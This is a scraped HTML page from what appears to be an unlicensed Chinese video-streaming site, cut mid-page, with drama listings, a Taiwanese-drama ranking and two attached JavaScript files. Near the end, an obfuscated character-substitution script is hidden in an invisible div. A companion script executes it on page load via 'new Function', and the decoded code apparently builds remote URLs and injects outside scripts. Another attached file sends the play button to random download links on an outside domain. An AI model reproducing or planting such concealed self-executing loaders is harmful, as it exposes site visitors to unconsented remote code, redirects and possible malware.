class="vodlist_sub">该剧改编自侯文咏的同名小说，故事围绕“爱情”主题，因为爱煽动着剧中主角与无数的恋人们，不惜冒着溺毙的危险，前仆后继，只为跳进</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/324008.html" title="再见阿郎再见阿郎" data-original="https://img.guangsuimage.com/cover/89d007f14159a54c09c916d0aa952e13.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第159集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/324008.html" title="再见阿郎再见阿郎">再见阿郎再见阿郎</a></p><p class="vodlist_sub">古意（陈松勇 饰）、郭天和明郎（江宏恩 饰）三人是情同手足的死党，彼此之间关系十分要好。然而，明郎误入歧途和黑道产生了瓜葛，</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“恶作剧之吻2016”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="265866" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">台湾剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="零日攻击" href="/v/317116.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.guangsuimage.com/cover/5826b29f2b9d721ccc7aabc7bacb0f0b.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>810</span><h4 class="title">零日攻击</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;台湾</p><p><span class="vodlist_sub">状态：第2集</span></p></div></a></li><li class="part_eone"><a href="/v/325095.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;801</span>第八号当铺第一季</a></li><li class="part_eone"><a href="/v/317299.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;743</span>X！又是星期一</a></li><li class="part_eone"><a href="/v/326565.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;682</span>人生只租不卖</a></li><li class="part_eone"><a href="/v/268788.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;600</span>游戏开始</a></li><li class="part_eone"><a href="/v/326036.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;597</span>何百芮的地狱毒白 第二季</a></li><li class="part_eone"><a href="/v/323231.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;577</span>雪天使</a></li><li class="part_eone"><a href="/v/317320.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;539</span>何百芮的地狱毒白</a></li><li class="part_eone"><a href="/v/322097.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;505</span>就算一个人也可以好好的吃饭</a></li><li class="part_eone"><a href="/v/324008.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;461</span>再见阿郎再见阿郎</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="265866" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ynjt17js.com/" title="天堂影视">天堂影视</a>提供最新热门电视剧、动漫、综艺、高清电影大全免费在线观看</p><p>Copyright © 2020 ynjt17js.com All Rights Reserved</p><p>冀ICP备30486045号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/72.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/74.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ynjt17js.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《恶作剧之吻2016》https://www.ynjt17js.com/v/265866.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ynjt17js.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.bjazzs.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ynjt17js.com/static/js/web.js
body_size: 53
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-5FYYS7JWQQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-5FYYS7JWQQ\');");
document.writeln("</script>");